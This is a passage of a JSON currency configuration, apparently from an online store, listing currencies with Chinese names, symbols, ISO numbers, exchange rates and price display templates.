{{amount}}","messageWithDefaultCurrency":"RD$ {{amount}}","messageWithoutDefaultCurrency":"RD$ {{amount}}"},{"currencyCode":"DZD","currencyName":"阿尔及利亚第纳尔","currencySymbol":"د.ج","rate":2,"currencyNumber":"12","orderWeight":106,"exchangeRate":129.508388,"updateTime":1769241629776,"messageWithCurrency":"DA {{amount}} DZD","messageWithoutCurrency":"DA {{amount}}","messageWithDefaultCurrency":"DA {{amount}} DZD","messageWithoutDefaultCurrency":"DA {{amount}}"},{"currencyCode":"EGP","currencyName":"埃及镑","currencySymbol":"E£","rate":2,"currencyNumber":"818","orderWeight":105,"exchangeRate":47.103183,"updateTime":1769241630463,"messageWithCurrency":"E£ {{amount}} EGP","messageWithoutCurrency":"E£ {{amount}}","messageWithDefaultCurrency":"E£ {{amount}} EGP","messageWithoutDefaultCurrency":"E£ {{amount}}"},{"currencyCode":"ERN","currencyName":"厄立特里亚纳克法","currencySymbol":"Nfk","rate":2,"currencyNumber":"232","orderWeight":104,"exchangeRate":15,"updateTime":1769241630941,"messageWithCurrency":"Nkf {{amount}} ERN","messageWithoutCurrency":"Nkf {{amount}}","messageWithDefaultCurrency":"Nkf {{amount}} ERN","messageWithoutDefaultCurrency":"Nkf {{amount}}"},{"currencyCode":"ETB","currencyName":"埃塞俄比亚比尔","currencySymbol":"Br","rate":2,"currencyNumber":"230","orderWeight":103,"exchangeRate":155.747306,"updateTime":1769241631834,"messageWithCurrency":"Br{{amount}} ETB","messageWithoutCurrency":"Br{{amount}}","messageWithDefaultCurrency":"Br{{amount}} ETB","messageWithoutDefaultCurrency":"Br{{amount}}"},{"currencyCode":"FJD","currencyName":"斐济元","currencySymbol":"FJ$","rate":2,"currencyNumber":"242","orderWeight":102,"exchangeRate":2.2503,"updateTime":1769241632307,"messageWithCurrency":"FJ${{amount}}","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"FJ${{amount}}","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"FKP","currencyName":"福克兰群岛镑","currencySymbol":"FKP","rate":2,"currencyNumber":"238","orderWeight":101,"exchangeRate":0.732869,"updateTime":1769241633200,"messageWithCurrency":"£{{amount}} FKP","messageWithoutCurrency":"£{{amount}}","messageWithDefaultCurrency":"£{{amount}} FKP","messageWithoutDefaultCurrency":"£{{amount}}"},{"currencyCode":"GEL","currencyName":"格鲁吉亚拉里","currencySymbol":"ლ","rate":2,"currencyNumber":"981","orderWeight":100,"exchangeRate":2.69,"updateTime":1769241633681,"messageWithCurrency":"{{amount}} GEL","messageWithoutCurrency":"{{amount}} GEL","messageWithDefaultCurrency":"{{amount}} GEL","messageWithoutDefaultCurrency":"{{amount}} GEL"},{"currencyCode":"GHS","currencyName":"加纳塞地","currencySymbol":"₵","rate":2,"currencyNumber":"936","orderWeight":99,"exchangeRate":10.898667,"updateTime":1769241634369,"messageWithCurrency":"GH₵{{amount}}","messageWithoutCurrency":"GH₵{{amount}}","messageWithDefaultCurrency":"GH₵{{amount}}","messageWithoutDefaultCurrency":"GH₵{{amount}}"},{"currencyCode":"GIP","currencyName":"直布罗陀镑","currencySymbol":"£","rate":2,"currencyNumber":"292","orderWeight":98,"exchangeRate":0.732869,"updateTime":1769241634842,"messageWithCurrency":"£{{amount}} GIP","messageWithoutCurrency":"£{{amount}}","messageWithDefaultCurrency":"£{{amount}} GIP","messageWithoutDefaultCurrency":"£{{amount}}"},{"currencyCode":"GMD","currencyName":"冈比亚达拉西","currencySymbol":"D","rate":2,"currencyNumber":"270","orderWeight":97,"exchangeRate":73.000001,"updateTime":1769241635523,"messageWithCurrency":"D {{amount}} GMD","messageWithoutCurrency":"D {{amount}}","messageWithDefaultCurrency":"D {{amount}} GMD","messageWithoutDefaultCurrency":"D {{amount}}"},{"currencyCode":"GNF","currencyName":"几内亚法郎","currencySymbol":"₣","rate":0,"currencyNumber":"324","orderWeight":96,"exchangeRate":8757.977413,"updateTime":1769241636208,"messageWithCurrency":"FG {{amount_no_decimals}} GNF","messageWithoutCurrency":"FG {{amount_no_decimals}}","messageWithDefaultCurrency":"FG {{amount_no_decimals}} GNF","messageWithoutDefaultCurrency":"FG {{amount_no_decimals}}"},{"currencyCode":"GTQ","currencyName":"危地马拉格查尔","currencySymbol":"Q","rate":2,"currencyNumber":"320","orderWeight":95,"exchangeRate":7.674386,"updateTime":1769241636893,"messageWithCurrency":"{{amount}} GTQ","messageWithoutCurrency":"Q{{amount}}","messageWithDefaultCurrency":"{{amount}} GTQ","messageWithoutDefaultCurrency":"Q{{amount}}"},{"currencyCode":"GYD","currencyName":"圭亚那元","currencySymbol":"$","rate":2,"currencyNumber":"328","orderWeight":94,"exchangeRate":209.188878,"updateTime":1769241637374,"messageWithCurrency":"${{amount}} GYD","messageWithoutCurrency":"G${{amount}}","messageWithDefaultCurrency":"${{amount}} GYD","messageWithoutDefaultCurrency":"G${{amount}}"},{"currencyCode":"HKD","currencyName":"港元","currencySymbol":"HK$","rate":2,"currencyNumber":"344","orderWeight":93,"exchangeRate":7.79755,"updateTime":1769241638270,"messageWithCurrency":"HK${{amount}}","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"HK${{amount}}","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"HNL","currencyName":"洪都拉斯伦皮拉","currencySymbol":"L","rate":2,"currencyNumber":"340","orderWeight":92,"exchangeRate":26.368863,"updateTime":1769241638748,"messageWithCurrency":"L {{amount}} HNL","messageWithoutCurrency":"L {{amount}}","messageWithDefaultCurrency":"L {{amount}} HNL","messageWithoutDefaultCurrency":"L {{amount}}"},{"currencyCode":"HRK","currencyName":"克罗地亚库纳","currencySymbol":"Kn","rate":2,"currencyNumber":"191","orderWeight":91,"exchangeRate":6.37022,"updateTime":1769241639439,"messageWithCurrency":"{{amount_with_comma_separator}} kn HRK","messageWithoutCurrency":"{{amount_with_comma_separator}} kn","messageWithDefaultCurrency":"{{amount_with_comma_separator}} kn HRK","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} kn"},{"currencyCode":"HTG","currencyName":"海地古德","currencySymbol":"G","rate":2,"currencyNumber":"332","orderWeight":90,"exchangeRate":131.135532,"updateTime":1769241639915,"messageWithCurrency":"{{amount}} HTG","messageWithoutCurrency":"G {{amount}}","messageWithDefaultCurrency":"{{amount}} HTG","messageWithoutDefaultCurrency":"G {{amount}}"},{"currencyCode":"HUF","currencyName":"匈牙利福林","currencySymbol":"Ft","rate":0,"currencyNumber":"348","orderWeight":89,"exchangeRate":323.15,"updateTime":1769241640600,"messageWithCurrency":"{{amount_no_decimals_with_comma_separator}} Ft","messageWithoutCurrency":"{{amount_no_decimals_with_comma_separator}}","messageWithDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} Ft","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_comma_separator}}"},{"currencyCode":"IDR","currencyName":"印尼盾","currencySymbol":"Rp","rate":0,"currencyNumber":"360","orderWeight":88,"exchangeRate":16777.45,"updateTime":1769241641082,"messageWithCurrency":"Rp {{amount_no_decimals_with_comma_separator}} IDR","messageWithoutCurrency":"Rp {{amount_no_decimals_with_comma_separator}}","messageWithDefaultCurrency":"Rp {{amount_no_decimals_with_comma_separator}} IDR","messageWithoutDefaultCurrency":"Rp {{amount_no_decimals_with_comma_separator}}"},{"currencyCode":"ILS","currencyName":"以色列新谢克尔[注2]","currencySymbol":"₪","rate":2,"currencyNumber":"376","orderWeight":87,"exchangeRate":3.134955,"updateTime":1769241641765,"messageWithCurrency":"{{amount}} NIS","messageWithoutCurrency":"{{amount}} NIS","messageWithDefaultCurrency":"{{amount}} NIS","messageWithoutDefaultCurrency":"{{amount}} NIS"},{"currencyCode":"IRR","currencyName":"伊朗里亚尔","currencySymbol":"﷼","rate":2,"currencyNumber":"364","orderWeight":86,"exchangeRate":42086,"updateTime":1769241642450,"messageWithCurrency":"﷼ {{amount}} IRR","messageWithoutCurrency":"﷼ {{amount}}","messageWithDefaultCurrency":"﷼ {{amount}} IRR","messageWithoutDefaultCurrency":"﷼ {{amount}}"},{"currencyCode":"ISK","currencyName":"冰岛克朗","currencySymbol":"Kr","rate":0,"currencyNumber":"352","orderWeight":85,"exchangeRate":123.27,"updateTime":1769241643133,"messageWithCurrency":"{{amount_no_decimals}} ISK","messageWithoutCurrency":"{{amount_no_decimals}} kr","messageWithDefaultCurrency":"{{amount_no_decimals}} ISK","messageWithoutDefaultCurrency":"{{amount_no_decimals}} kr"},{"currencyCode":"JMD","currencyName":"牙买加元","currencySymbol":"$","rate":2,"currencyNumber":"388","orderWeight":84,"exchangeRate":157.389265,"updateTime":1769241644030,"messageWithCurrency":"${{amount}} JMD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} JMD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"KES","currencyName":"肯尼亚先令","currencySymbol":"Sh","rate":2,"currencyNumber":"404","orderWeight":83,"exchangeRate":128.88,"updateTime":1769241644498,"messageWithCurrency":"KSh{{amount}}","messageWithoutCurrency":"KSh{{amount}}","messageWithDefaultCurrency":"KSh{{amount}}","messageWithoutDefaultCurrency":"KSh{{amount}}"},{"currencyCode":"KGS","currencyName":"吉尔吉斯斯坦索姆","currencySymbol":"С̲","rate":2,"currencyNumber":"417","orderWeight":82,"exchangeRate":87.45,"updateTime":1769241644969,"messageWithCurrency":"лв{{amount}}","messageWithoutCurrency":"лв{{amount}}","messageWithDefaultCurrency":"лв{{amount}}","messageWithoutDefaultCurrency":"лв{{amount}}"},{"currencyCode":"KHR","currencyName":"柬埔寨瑞尔","currencySymbol":"៛","rate":2,"currencyNumber":"116","orderWeight":81,"exchangeRate":4024.179298,"updateTime":1769241645660,"messageWithCurrency":"KHR{{amount}}","messageWithoutCurrency":"KHR{{amount}}","messageWithDefaultCurrency":"KHR{{amount}}","messageWithoutDefaultCurrency":"KHR{{amount}}"},{"currencyCode":"KMF","currencyName":"科摩罗法郎","currencySymbol":"Fr","rate":0,"currencyNumber":"174","orderWeight":80,"exchangeRate":420.000076,"updateTime":1769241646558,"messageWithCurrency":"{{amount_no_decimals_with_comma_separator}} CF","messageWithoutCurrency":"{{amount_no_decimals_with_comma_separator}} CF","messageWithDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} CF","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} CF"},{"currencyCode":"KPW","currencyName":"朝鲜圆","currencySymbol":"₩","rate":2,"currencyNumber":"408","orderWeight":79,"exchangeRate":900,"updateTime":1769241647457,"messageWithCurrency":"₩{{amount}} KPW","messageWithoutCurrency":"₩{{amount}}","messageWithDefaultCurrency":"₩{{amount}} KPW","messageWithoutDefaultCurrency":"₩{{amount}}"},{"currencyCode":"KRW","currencyName":"韩圆","currencySymbol":"₩","rate":0,"currencyNumber":"410","orderWeight":78,"exchangeRate":1446.31,"updateTime":1769241647936,"messageWithCurrency":"₩{{amount_no_decimals}} KRW","messageWithoutCurrency":"₩{{amount_no_decimals}}","messageWithDefaultCurrency":"₩{{amount_no_decimals}} KRW","messageWithoutDefaultCurrency":"₩{{amount_no_decimals}}"},{"currencyCode":"KYD","currencyName":"开曼群岛元","currencySymbol":"$","rate":2,"currencyNumber":"136","orderWeight":77,"exchangeRate":0.83328,"updateTime":1769241648404,"messageWithCurrency":"${{amount}} KYD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} KYD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"KZT","currencyName":"哈萨克斯坦坚戈","currencySymbol":"〒","rate":2,"currencyNumber":"398","orderWeight":76,"exchangeRate":503.338994,"updateTime":1769241649085,"messageWithCurrency":"{{amount}} KZT","messageWithoutCurrency":"{{amount}} KZT","messageWithDefaultCurrency":"{{amount}} KZT","messageWithoutDefaultCurrency":"{{amount}} KZT"},{"currencyCode":"LAK","currencyName":"老挝基普","currencySymbol":"₭","rate":2,"currencyNumber":"418","orderWeight":75,"exchangeRate":21607.411126,"updateTime":1769241649766,"messageWithCurrency":"₭{{amount}} LAK","messageWithoutCurrency":"₭{{amount}}","messageWithDefaultCurrency":"₭{{amount}} LAK","messageWithoutDefaultCurrency":"₭{{amount}}"},{"currencyCode":"LBP","currencyName":"黎巴嫩镑","currencySymbol":"ل.ل","rate":2,"currencyNumber":"422","orderWeight":74,"exchangeRate":89551.895135,"updateTime":1769241650455,"messageWithCurrency":"L£{{amount}} LBP","messageWithoutCurrency":"L£{{amount}}","messageWithDefaultCurrency":"L£{{amount}} LBP","messageWithoutDefaultCurrency":"L£{{amount}}"},{"currencyCode":"LKR","currencyName":"斯里兰卡卢比","currencySymbol":"Rs","rate":2,"currencyNumber":"144","orderWeight":73,"exchangeRate":309.696289,"updateTime":1769241651136,"messageWithCurrency":"Rs {{amount}} LKR","messageWithoutCurrency":"Rs {{amount}}","messageWithDefaultCurrency":"Rs {{amount}} LKR","messageWithoutDefaultCurrency":"Rs {{amount}}"},{"currencyCode":"LRD","currencyName":"利比里亚元","currencySymbol":"L$","rate":2,"currencyNumber":"430","orderWeight":72,"exchangeRate":184.97159,"updateTime":1769241651819,"messageWithCurrency":"L${{amount}} LRD","messageWithoutCurrency":"L${{amount}}","messageWithDefaultCurrency":"L${{amount}} LRD","messageWithoutDefaultCurrency":"L${{amount}}"},{"currencyCode":"LSL","currencyName":"莱索托洛蒂","currencySymbol":"L","rate":2,"currencyNumber":"426","orderWeight":71,"exchangeRate":16.153358,"updateTime":1769241652506,"messageWithCurrency":"M{{amount}} LSL","messageWithoutCurrency":"M{{amount}}","messageWithDefaultCurrency":"M{{amount}} LSL","messageWithoutDefaultCurrency":"M{{amount}}"},{"currencyCode":"MAD","currencyName":"摩洛哥迪尔汗","currencySymbol":"د.م.","rate":2,"currencyNumber":"504","orderWeight":70,"exchangeRate":9.1585,"updateTime":1769241652978,"messageWithCurrency":"Dh {{amount}} MAD","messageWithoutCurrency":"{{amount}} dh","messageWithDefaultCurrency":"Dh {{amount}} MAD","messageWithoutDefaultCurrency":"{{amount}} dh"},{"currencyCode":"MDL","currencyName":"摩尔多瓦列伊","currencySymbol":"L","rate":2,"currencyNumber":"498","orderWeight":69,"exchangeRate":16.949248,"updateTime":1769241653670,"messageWithCurrency":"{{amount}} MDL","messageWithoutCurrency":"{{amount}} MDL","messageWithDefaultCurrency":"{{amount}} MDL","messageWithoutDefaultCurrency":"{{amount}} MDL"},{"currencyCode":"MKD","currencyName":"马其顿代纳尔","currencySymbol":"ден","rate":2,"currencyNumber":"807","orderWeight":68,"exchangeRate":52.722988,"updateTime":1769241654566,"messageWithCurrency":"ден {{amount}} MKD","messageWithoutCurrency":"ден {{amount}}","messageWithDefaultCurrency":"ден {{amount}} MKD","messageWithoutDefaultCurrency":"ден {{amount}}"},{"currencyCode":"MMK","currencyName":"缅元","currencySymbol":"K","rate":2,"currencyNumber":"104","orderWeight":67,"exchangeRate":2099.9,"updateTime":1769241655039,"messageWithCurrency":"K{{amount}} MMK","messageWithoutCurrency":"K{{amount}}","messageWithDefaultCurrency":"K{{amount}} MMK","messageWithoutDefaultCurrency":"K{{amount}}"},{"currencyCode":"MNT","currencyName":"蒙古图格里克","currencySymbol":"₮","rate":2,"currencyNumber":"496","orderWeight":66,"exchangeRate":3560,"updateTime":1769241655519,"messageWithCurrency":"{{amount_no_decimals}} MNT","messageWithoutCurrency":"{{amount_no_decimals}} ₮","messageWithDefaultCurrency":"{{amount_no_decimals}} MNT","messageWithoutDefaultCurrency":"{{amount_no_decimals}} ₮"},{"currencyCode":"MOP","currencyName":"澳门币","currencySymbol":"P","rate":2,"currencyNumber":"446","orderWeight":65,"exchangeRate":8.030906,"updateTime":1769241656415,"messageWithCurrency":"MOP${{amount}}","messageWithoutCurrency":"MOP${{amount}}","messageWithDefaultCurrency":"MOP${{amount}}","messageWithoutDefaultCurrency":"MOP${{amount}}"},{"currencyCode":"MUR","currencyName":"毛里求斯卢比","currencySymbol":"₨","rate":2,"currencyNumber":"480","orderWeight":64,"exchangeRate":45.909996,"updateTime":1769241656886,"messageWithCurrency":"Rs {{amount}} MUR","messageWithoutCurrency":"Rs {{amount}}","messageWithDefaultCurrency":"Rs {{amount}} MUR","messageWithoutDefaultCurrency":"Rs {{amount}}"},{"currencyCode":"MVR","currencyName":"马尔代夫拉菲亚","currencySymbol":"ރ.","rate":2,"currencyNumber":"462","orderWeight":63,"exchangeRate":15.45,"updateTime":1769241657362,"messageWithCurrency":"Rf{{amount}} MRf","messageWithoutCurrency":"Rf{{amount}}","messageWithDefaultCurrency":"Rf{{amount}} MRf","messageWithoutDefaultCurrency":"Rf{{amount}}"},{"currencyCode":"MWK","currencyName":"马拉维克瓦查","currencySymbol":"MK","rate":2,"currencyNumber":"454","orderWeight":62,"exchangeRate":1733.7855,"updateTime":1769241658044,"messageWithCurrency":"Mk{{amount}} MWK","messageWithoutCurrency":"Mk{{amount}}","messageWithDefaultCurrency":"Mk{{amount}} MWK","messageWithoutDefaultCurrency":"Mk{{amount}}"},{"currencyCode":"MXN","currencyName":"墨西哥比索","currencySymbol":"$","rate":2,"currencyNumber":"484","orderWeight":61,"exchangeRate":17.3628,"updateTime":1769241658499,"messageWithCurrency":"$ {{amount}} MXN","messageWithoutCurrency":"$ {{amount}}","messageWithDefaultCurrency":"$ {{amount}} MXN","messageWithoutDefaultCurrency":"$ {{amount}}"},{"currencyCode":"MYR","currencyName":"马来西亚令吉","currencySymbol":"RM","rate":2,"currencyNumber":"458","orderWeight":60,"exchangeRate":4.0055,"updateTime":1769241658983,"messageWithCurrency":"RM{{amount}} MYR","messageWithoutCurrency":"RM{{amount}} MYR","messageWithDefaultCurrency":"RM{{amount}} MYR","messageWithoutDefaultCurrency":"RM{{amount}} MYR"},{"currencyCode":"MZN","currencyName":"莫桑比克梅蒂卡尔","currencySymbol":"MTn","rate":2,"currencyNumber":"943","orderWeight":59,"exchangeRate":63.909994,"updateTime":1769241659453,"messageWithCurrency":"Mt {{amount}} MZN","messageWithoutCurrency":"{{amount}} Mt","messageWithDefaultCurrency":"Mt {{amount}} MZN","messageWithoutDefaultCurrency":"{{amount}} Mt"},{"currencyCode":"NAD","currencyName":"纳米比亚元","currencySymbol":"N$","rate":2,"currencyNumber":"516","orderWeight":58,"exchangeRate":16.153358,"updateTime":1769241660341,"messageWithCurrency":"N${{amount}} NAD","messageWithoutCurrency":"N${{amount}}","messageWithDefaultCurrency":"N${{amount}} NAD","messageWithoutDefaultCurrency":"N${{amount}}"},{"currencyCode":"NGN","currencyName":"尼日利亚奈拉","currencySymbol":"₦","rate":2,"currencyNumber":"566","orderWeight":57,"exchangeRate":1421.06,"updateTime":1769241660814,"messageWithCurrency":"₦{{amount}} NGN","messageWithoutCurrency":"₦{{amount}}","messageWithDefaultCurrency":"₦{{amount}} NGN","messageWithoutDefaultCurrency":"₦{{amount}}"},{"currencyCode":"NIO","currencyName":"尼加拉瓜科多巴","currencySymbol":"C$","rate":2,"currencyNumber":"558","orderWeight":56,"exchangeRate":36.784057,"updateTime":1769241661509,"messageWithCurrency":"C${{amount}} NIO","messageWithoutCurrency":"C${{amount}}","messageWithDefaultCurrency":"C${{amount}} NIO","messageWithoutDefaultCurrency":"C${{amount}}"},{"currencyCode":"NOK","currencyName":"挪威克朗","currencySymbol":"kr","rate":2,"currencyNumber":"578","orderWeight":55,"exchangeRate":9.7724,"updateTime":1769241662207,"messageWithCurrency":"{{amount_with_comma_separator}} NOK","messageWithoutCurrency":"{{amount_with_comma_separator}} kr","messageWithDefaultCurrency":"{{amount_with_comma_separator}} NOK","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} kr"},{"currencyCode":"NPR","currencyName":"尼泊尔卢比","currencySymbol":"₨","rate":2,"currencyNumber":"524","orderWeight":54,"exchangeRate":146.849186,"updateTime":1769241662683,"messageWithCurrency":"Rs{{amount}} NPR","messageWithoutCurrency":"Rs{{amount}}","messageWithDefaultCurrency":"Rs{{amount}} NPR","messageWithoutDefaultCurrency":"Rs{{amount}}"},{"currencyCode":"NZD","currencyName":"新西兰元","currencySymbol":"$","rate":2,"currencyNumber":"554","orderWeight":53,"exchangeRate":1.68039,"updateTime":1769241663146,"messageWithCurrency":"${{amount}} NZD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} NZD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"PAB","currencyName":"巴拿马巴波亚","currencySymbol":"B\u002F.","rate":2,"currencyNumber":"590","orderWeight":52,"exchangeRate":1,"updateTime":1769241663622,"messageWithCurrency":"B\u002F. {{amount}} PAB","messageWithoutCurrency":"B\u002F. {{amount}}","messageWithDefaultCurrency":"B\u002F. {{amount}} PAB","messageWithoutDefaultCurrency":"B\u002F. {{amount}}"},{"currencyCode":"PEN","currencyName":"秘鲁索尔","currencySymbol":"S\u002F","rate":2,"currencyNumber":"604","orderWeight":51,"exchangeRate":3.35366,"updateTime":1769241664091,"messageWithCurrency":"S\u002F. {{amount}} PEN","messageWithoutCurrency":"S\u002F. {{amount}}","messageWithDefaultCurrency":"S\u002F. {{amount}} PEN","messageWithoutDefaultCurrency":"S\u002F. {{amount}}"},{"currencyCode":"PGK","currencyName":"巴布亚新几内亚基那","currencySymbol":"K","rate":2,"currencyNumber":"598","orderWeight":50,"exchangeRate":4.276289,"updateTime":1769241664572,"messageWithCurrency":"K {{amount}} PGK","messageWithoutCurrency":"K {{amount}}","messageWithDefaultCurrency":"K {{amount}} PGK","messageWithoutDefaultCurrency":"K {{amount}}"},{"currencyCode":"PHP","currencyName":"菲律宾比索","currencySymbol":"₱","rate":2,"currencyNumber":"608","orderWeight":49,"exchangeRate":58.966998,"updateTime":1769241665047,"messageWithCurrency":"₱{{amount}} PHP","messageWithoutCurrency":"₱{{amount}}","messageWithDefaultCurrency":"₱{{amount}} PHP","messageWithoutDefaultCurrency":"₱{{amount}}"},{"currencyCode":"PKR","currencyName":"巴基斯坦卢比","currencySymbol":"₨","rate":2,"currencyNumber":"586","orderWeight":48,"exchangeRate":279.704669,"updateTime":1769241665503,"messageWithCurrency":"Rs.{{amount}} PKR","messageWithoutCurrency":"Rs.{{amount}}","messageWithDefaultCurrency":"Rs.{{amount}} PKR","messageWithoutDefaultCurrency":"Rs.{{amount}}"},{"currencyCode":"PLN","currencyName":"波兰兹罗提","currencySymbol":"zł","rate":2,"currencyNumber":"985","orderWeight":47,"exchangeRate":3.558214,"updateTime":1769241665964,"messageWithCurrency":"{{amount_with_comma_separator}} zł PLN","messageWithoutCurrency":"{{amount_with_comma_separator}} zł","messageWithDefaultCurrency":"{{amount_with_comma_separator}} zł PLN","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} zł"},{"currencyCode":"PYG","currencyName":"巴拉圭瓜拉尼","currencySymbol":"₲","rate":0,"currencyNumber":"600","orderWeight":46,"exchangeRate":6686.280241,"updateTime":1769241666429,"messageWithCurrency":"Gs. {{amount_no_decimals_with_comma_separator}} PYG","messageWithoutCurrency":"Gs. {{amount_no_decimals_with_comma_separator}}","messageWithDefaultCurrency":"Gs. {{amount_no_decimals_with_comma_separator}} PYG","messageWithoutDefaultCurrency":"Gs. {{amount_no_decimals_with_comma_separator}}"},{"currencyCode":"QAR","currencyName":"卡塔尔里亚尔","currencySymbol":"ر.ق","rate":2,"currencyNumber":"634","orderWeight":45,"exchangeRate":3.645355,"updateTime":1769241667097,"messageWithCurrency":"QAR {{amount_with_comma_separator}}","messageWithoutCurrency":"QAR {{amount_with_comma_separator}}","messageWithDefaultCurrency":"QAR {{amount_with_comma_separator}}","messageWithoutDefaultCurrency":"QAR {{amount_with_comma_separator}}"},{"currencyCode":"RON","currencyName":"罗马尼亚列伊","currencySymbol":"L","rate":2,"currencyNumber":"946","orderWeight":44,"exchangeRate":4.314,"updateTime":1769241667569,"messageWithCurrency":"{{amount_with_comma_separator}} lei RON","messageWithoutCurrency":"{{amount_with_comma_separator}} lei","messageWithDefaultCurrency":"{{amount_with_comma_separator}} lei RON","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} lei"},{"currencyCode":"RSD","currencyName":"塞尔维亚第纳尔","currencySymbol":"din","rate":2,"currencyNumber":"941","orderWeight":43,"exchangeRate":99.38,"updateTime":1769241668040,"messageWithCurrency":"{{amount}} RSD","messageWithoutCurrency":"{{amount}} RSD","messageWithDefaultCurrency":"{{amount}} RSD","messageWithoutDefaultCurrency":"{{amount}} RSD"},{"currencyCode":"RUB","currencyName":"俄罗斯卢布","currencySymbol":"р.","rate":0,"currencyNumber":"643","orderWeight":42,"exchangeRate":75.434497,"updateTime":1769241668920,"messageWithCurrency":"{{amount_no_decimals_with_space_separator}}₽","messageWithoutCurrency":"{{amount_no_decimals_with_space_separator}}₽","messageWithDefaultCurrency":"{{amount_no_decimals_with_space_separator}}₽","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_space_separator}}₽"},{"currencyCode":"RWF","currencyName":"卢旺达法郎","currencySymbol":"₣","rate":0,"currencyNumber":"646","orderWeight":41,"exchangeRate":1458.309696,"updateTime":1769241669392,"messageWithCurrency":"{{amount_no_decimals}} RWF","messageWithoutCurrency":"{{amount_no_decimals}} RF","messageWithDefaultCurrency":"{{amount_no_decimals}} RWF","messageWithoutDefaultCurrency":"{{amount_no_decimals}} RF"},{"currencyCode":"SAR","currencyName":"沙特里亚尔","currencySymbol":"ر.س","rate":2,"currencyNumber":"682","orderWeight":40,"exchangeRate":3.749963,"updateTime":1769241669851,"messageWithCurrency":"{{amount}} SAR","messageWithoutCurrency":"{{amount}} SR","messageWithDefaultCurrency":"{{amount}} SAR","messageWithoutDefaultCurrency":"{{amount}} SR"},{"currencyCode":"SBD","currencyName":"所罗门群岛元","currencySymbol":"Si$","rate":2,"currencyNumber":"90","orderWeight":39,"exchangeRate":8.123611,"updateTime":1769241670305,"messageWithCurrency":"${{amount}} SBD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} SBD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"SCR","currencyName":"塞舌尔卢比","currencySymbol":"₨","rate":2,"currencyNumber":"690","orderWeight":38,"exchangeRate":14.25714,"updateTime":1769241670834,"messageWithCurrency":"Rs {{amount}} SCR","messageWithoutCurrency":"Rs {{amount}}","messageWithDefaultCurrency":"Rs {{amount}} SCR","messageWithoutDefaultCurrency":"Rs {{amount}}"},{"currencyCode":"SDG","currencyName":"苏丹镑","currencySymbol":"ج.س.","rate":2,"currencyNumber":"938","orderWeight":37,"exchangeRate":601.5,"updateTime":1769241671290,"messageWithCurrency":"{{amount}} SD","messageWithoutCurrency":"{{amount}} SD","messageWithDefaultCurrency":"{{amount}} SD","messageWithoutDefaultCurrency":"{{amount}} SD"},{"currencyCode":"SEK","currencyName":"瑞典克朗","currencySymbol":"kr","rate":2,"currencyNumber":"752","orderWeight":36,"exchangeRate":8.9501,"updateTime":1769241671762,"messageWithCurrency":"{{amount}} SEK","messageWithoutCurrency":"{{amount}} kr","messageWithDefaultCurrency":"{{amount}} SEK","messageWithoutDefaultCurrency":"{{amount}} kr"},{"currencyCode":"SGD","currencyName":"新加坡元","currencySymbol":"S$","rate":2,"currencyNumber":"702","orderWeight":35,"exchangeRate":1.2727,"updateTime":1769241672436,"messageWithCurrency":"${{amount}} SGD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} SGD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"SHP","currencyName":"圣赫勒拿镑","currencySymbol":"£","rate":2,"currencyNumber":"654","orderWeight":34,"exchangeRate":0.732869,"updateTime":1769241672933,"messageWithCurrency":"£{{amount}} SHP","messageWithoutCurrency":"£{{amount}}","messageWithDefaultCurrency":"£{{amount}} SHP","messageWithoutDefaultCurrency":"£{{amount}}"},{"currencyCode":"SLL","currencyName":"塞拉利昂利昂","currencySymbol":"Le","rate":2,"currencyNumber":"694","orderWeight":33,"exchangeRate":20969.5,"updateTime":1769241673598,"messageWithCurrency":"Le {{amount}} SLL","messageWithoutCurrency":"Le {{amount}}","messageWithDefaultCurrency":"Le {{amount}} SLL","messageWithoutDefaultCurrency":"Le {{amount}}"},{"currencyCode":"SOS","currencyName":"索马里先令","currencySymbol":"Sh","rate":2,"currencyNumber":"706","orderWeight":32,"exchangeRate":570.403496,"updateTime":1769241674277,"messageWithCurrency":"Sh.So. {{amount}}","messageWithoutCurrency":"Sh.So. {{amount}}","messageWithDefaultCurrency":"Sh.So. {{amount}}","messageWithoutDefaultCurrency":"Sh.So. {{amount}}"},{"currencyCode":"SRD","currencyName":"苏里南元","currencySymbol":"$","rate":2,"currencyNumber":"968","orderWeight":31,"exchangeRate":38.121,"updateTime":1769241674733,"messageWithCurrency":"SRD {{amount_with_comma_separator}}","messageWithoutCurrency":"SRD {{amount_with_comma_separator}}","messageWithDefaultCurrency":"SRD {{amount_with_comma_separator}}","messageWithoutDefaultCurrency":"SRD {{amount_with_comma_separator}}"},{"currencyCode":"SSP","currencyName":"南苏丹镑","currencySymbol":"SDP","rate":2,"currencyNumber":"728","orderWeight":30,"exchangeRate":130.26,"updateTime":1769241675209,"messageWithCurrency":"{{amount}} SSP","messageWithoutCurrency":"{{amount}} SSP","messageWithDefaultCurrency":"{{amount}} SSP","messageWithoutDefaultCurrency":"{{amount}} SSP"},{"currencyCode":"STN","currencyName":"圣多美和普林西比多布拉","currencySymbol":"Db","rate":2,"currencyNumber":"930","orderWeight":29,"exchangeRate":20.866158,"updateTime":1769241676287,"messageWithCurrency":"Db {{amount}} STN","messageWithoutCurrency":"Db {{amount}}","messageWithDefaultCurrency":"Db {{amount}} STN","messageWithoutDefaultCurrency":"Db 